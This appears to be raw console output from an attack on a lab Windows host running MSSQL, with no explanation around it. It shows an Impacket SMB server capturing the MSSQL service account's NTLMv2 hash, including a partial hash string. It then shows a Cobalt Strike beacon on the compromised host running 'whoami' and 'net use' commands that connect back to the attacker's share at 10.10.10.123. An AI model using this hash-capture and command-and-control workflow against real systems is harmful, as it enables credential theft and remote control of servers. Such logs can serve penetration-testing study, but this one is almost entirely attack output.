 [-] TreeConnectAndX not found SHAR
[*] Disconnecting Share(1:IPC$)
[*] Closing down connection (10.10.10.15,62252)
[*] Remaining connections []
^CTraceback (most recent call last):
  File "/home/kali/impacket-master/examples/smbserver.py", line 105, in <mo
    server.start()
  File "/home/kali/.local/lib/python3.9/site-packages/impacket/smbserver.py
    self.__server.serve_forever()
  File "/usr/lib/python3.9/socketserver.py", line 232, in serve_forever
    ready = selector.select(poll_interval)
  File "/usr/lib/python3.9/selectors.py", line 416, in select
    fd_event_list = self._selector.poll(timeout)
KeyboardInterrupt
→ examples python3 smbserver.py  share /share/src
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.15,63478)
[*] AUTHENTICATE_MESSAGE (ADC\MSSQL$,MSSQL)
[*] User MSSQL\MSSQL$ authenticated successfully
[*] MSSQL$::ADC:aaaaaaaaaaaaaaaa:f71b5c11627e14831c16b74503222d14:010100000
00310030002e0031003200330000000000000000000000000
external internal listener user computer note process
10.10.10.15 10.10.10.15 test MSSQLSERVER MSSQL beacon.exe
事件日志 X 脚本控制台 X 脚本管理器 X Beacon 10.10.10.15@4744 X
beacon> shell net use \\10.10.10.123\shar\src
[*] Tasked beacon to run: net use \\10.10.10.123\shar\src
[+] host called home, sent: 62 bytes
[+] received output:
发生系统错误 3。
系统找不到指定的路径。
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt service\mssqlserver
beacon> shell net use \\10.10.10.123\share\src
[*] Tasked beacon to run: net use \\10.10.10.123\share\src
[+] host called home, sent: 63 bytes
[MSSQL] MSSQLSERVER/4744 (x64)
beacon>